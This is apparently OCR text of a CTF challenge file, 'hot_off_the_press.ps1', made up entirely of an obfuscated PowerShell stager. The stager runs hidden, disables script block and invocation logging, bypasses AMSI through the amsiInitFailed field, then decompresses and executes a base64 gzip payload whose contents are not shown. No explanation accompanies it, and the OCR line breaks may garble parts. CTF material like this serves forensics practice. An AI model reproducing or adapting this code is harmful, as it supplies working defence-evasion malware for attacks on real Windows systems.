 Users > dmetz > Desktop > Huntress CTF > HotOffThePress > hot_off_the_press.ps1 > ...
1 C:\Windows\SysWOW64\cmd.exe /c powershell.exe -nop -w hidden -noni -c if([IntPtr]::Size -eq 4){$b=$env:windir+'\sysnative\WindowsPowerShell\v1.0\powershell.exe'}else{$b='powershell.exe'};
$s=New-Object System.Diagnostics.ProcessStartInfo;$s.FileName=$b;$s.Arguments='-noni -nop -w hidden -c $x_wa3=((''Sc''+''{2}i''+''pt{1}loc{0}Logg''+''in''+''g'')-f''k'',''B'',''r'');If
($PSVersionTable.PSVersion.Major -ge 3){ $sw=((''E''+''nable{3}''+''c{''+''1}''+''ip{0}Bloc{2}Logging''+'''')-f''t'',''r'',''k'',''S''); $p8=[Collections.Generic.Dictionary[string,System.
Object]]::new(); $gG0=((''Ena''+''ble{2}c{5}i{3}t{''+''4}loc''+''{0}{1}''+''nv''+''o''+''cationLoggi''+''ng'')-f''k'',''I'',''S'',''p'',''B'',''r''); $jXZ4D=[Ref].Assembly.GetType(((''{0}y''
+''s''+''tem.{1}a''+''n''+''a{4}ement.A{5}t''+''omati''+''on.{2''+''}ti{3}s'')-f''S'',''M'',''U'',''l'',''g'',''u'')); $plhF=[Ref].Assembly.GetType(((''{''+''6}{''+''5}stem.''+''{''+''3''+''}
{9}''+''n{9}{''+''2}ement''+''.{''+''8}{''+''4}t{''+''7''+''}''+''m{9}ti{7}n''+''.''+''{8''+''}''+''m''+''si{0''+''}ti{''+''1}s'')-f''U'',''l'',''g'',''M'',''u'',''y'',''S'',''o'',''A'',
''a'')); if ($plhF) { $plhF.GetField(((''''+''a{''+''0}''+''si{4}''+''nit{''+''1}''+''ai''+''l{2}{''+''3}'')-f''m'',''F'',''e'',''d'',''I''),''NonPublic,Static'').SetValue($null,$true); };
$lCj=$jXZ4D.GetField(''cachedGroupPolicySettings'',''NonPublic,Static''); If ($lCj) { $a938=$lCj.GetValue($null); If($a938[$x_wa3]){ $a938[$x_wa3][$sw]=0; $a938[$x_wa3][$gG0]=0; } $p8.Add
($gG0,0); $p8.Add($sw,0); $a938[''HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\''+$x_wa3]=$p8; } Else { [Ref].Assembly.GetType(((''S{2}{3}''+''t''+''em''+''.Mana''+''ge''
+''ment.{''+''5}{4}to''+''mation.Scr''+''ipt{1}loc{0}'')-f''k'',''B'',''y'',''s'',''u'',''A'')).GetField(''signatures'',''NonPublic,Static'').SetValue($null,(New-Object Collections.Generic.
HashSet[string])); }};&([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]
::FromBase64String(((''H4sI''+''AIeJ''+''G2UC/+1X''+''bU/jOBD+3l9hrS''+''IlkU{0}''+''VFvb{1}IiFdWqD''+''bPRJKS8vR''+''brUKy''+''TR168TFcQplb//7''+''jfNSygJ73{1}lI94F''+''IVvwyMx4/M''
+''7YfT9PYl5TH''+''hH7sku8VUnxd''+''T3gRMTT/ku''+''/fWUSjS3Mzp''+''oX7zCWHxBjby+UR''+''jzwaTw4OWq''+''kQ{1}M''+''u8XW2''+''DtJM{1}''+''omtGI''+''TFM8he5nIGAnbP''+''rOfiSf''+''Cfat2qb8W''
+''uPFW{0}rlufP''+''gOzYcaD''+''GTrnvKbeq/''+''SWj0tC/ftXN8U5''+''9Uj2+ST2''+''WGHp/nUiIqgFjuk''+''l+mGrCi/USDN2''+''hvuAJn8rqJY''+''13G9VBn''+''HhTcNHa''+''ChyQMx4''+''kul''+''nZ{0}{1}a''
+''AT{1}Wcr0kZyUUMHa''+''tdwX0''+''7CAQkiW6RsTI''+''/nkx+N8bF''+''3{0}00''+''ljS''+''CaieWIPiyD''+''2JFfUiq''+''n704YNC''+''D6QS1+l{0}Q''+''OJyYJoq''+''t+AIM{0}U4Zs8''+''i/MWO4c''
+''Fsi91olY1sJpbpS''+''mBYG''+''9Jl1OjxIG''+''eSa+jOO''+''5kl''+''g4pcngl''+''n5UalMy7''+''yJvPq''+''3o6eZs2mX''+''3zgbAHTX6PK''+''{1}Zr''+''qHp''+''GYRBy''+''f2JBdrbGoXIgVz''+''sgGbaNGe/Yf''
+''1SmP1UhP1V''+''u0U''+''e8ZDToP''+''JRn0r''+''7tr0pj38q{1}''+''ReTuIjmNI''+''YjtaxF1G/''+''zFPjuWjAl{1}{1}GR''+''7UUc9{1}9Qy8''+''GIDgCB''+''q{1}nFb4qKZ6oHU''+''dUbnSbKWUB''+''CNvHiCb''
+''oFQbbfO''+''xMHjJD78QORAhd3''+''sYs''+''1aa4O6''+''CU{0}nb''+''{1}upxdtVFIbz{1}v''+''SSzSTXF7+hbpg8c''+''gsIgdJ7QYs''+''lPJs6r+4K6T''+''Mkl9{0}5Glu''+''Yn5{1}5zFtC''+''0eJ1KkPgYVIbj''+''o
{0}8''+''GnHlOIWO''+''QzDaC57''+''tOwnF5/Fo+Wxx''+''juG7S0wnhgj8''+''Kh{0}1Wq''+''CPQ0Swuz2g''+''fZiZYMIpTJjosT5''+''oV4''+''OBS7I''+''8st{0}4RAf8HRc''+''hPkGa+Q''+''KSHZchP''
+''D3WdcWmRIhcTDR6''+''GM2fVfnHhy''+''6uTOtAQ''+''UwTGyvTVur''+''qXKfi0+P''+''W8sVI4WAGVwCI''+''lQn''+''AgeNb0{1}ftv{0}Dxjj''+''Q6dlh+/lvbyX''+''9/K/{0}22X+XG''+''vHr''+''RZ0mnV635''+''0N7''
+''+6d''+''Pmob8sR''+''bf{0}gc+/2j''+''O6vT''+''ufHt856786''+''dO6lz{1}e5i''+''e302D2/PjuxV''+''tzFMr''+''xqfFqP{0}3nQU3''+''c1G''+''9zXmzq+''+''YGzn4P8b''+''iM7f''+''Rwf85lk''+''4+Nh8w5''
+''36Q1Z17P6vn7''+''WP8h1gW2R/n+0''+''m2g8UuZ''+''M{0}M3kN7UYyHh''+''T17M5+aw22''+''ch1+GvZO{0}oc3+bF''+''+FX2jz''+''PmifrIOWvTq''+''nNhse''+''D91Ba+iPwsPD''+''D2ZlPKCx3G1M1{1}W''+''+qwhS''
+''RWP+p/''+''2tS+Al6''+''ud4''+''Ipl5DC8H5HTl''+''FX3C''+''xUnB1{0}qcKg3DU''+''{1}x/''+''ASIGhvQYCXR5sd''+''mMcV+RxJzSIUP''+''NeaOisYNO''+''5tVzNZNsBM0''+''H9lh2HRyM''+''0{1}u8{0}{0}O7rH''
+''oKcShnVu1ut1ZD''+''7le7q+3htfj6''+''pbX4cm3ktix''+''FHjNwNtZZZt2s''+''0CkxjDfHC9''+''8H{1}unK{0}xB7C''+''Tyce''+''4H0AvlOfukrCJ''+''ucs20A''+''i5Vt8''+''u{1}R''+''fghcHVc/Vq+''+''D{0}
FPQxA7''+''c{1}{1}0q/rzFxrX0''+''+uz6TZOnIC8z/AX''+''/mDwPfb8YfVVC1a''+''wcoCfd''+''jzseiN/bIX''+''DpUYmCf''+''aRhDPKHwQtAFB''+''tmK8gqP{0}gbpsWn''+''Hspnq''+''dxx8''+''emlmODf2GZMc5''
+''4PA''+''AA='')-f''L'',''E'')))),[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))';$s.UseShellExecute=$false;$s.RedirectStandardOutput=$true;$s.WindowStyle='Hidden';$s.
CreateNoWindow=$true;$p=[System.Diagnostics.Process]::Start($s);"]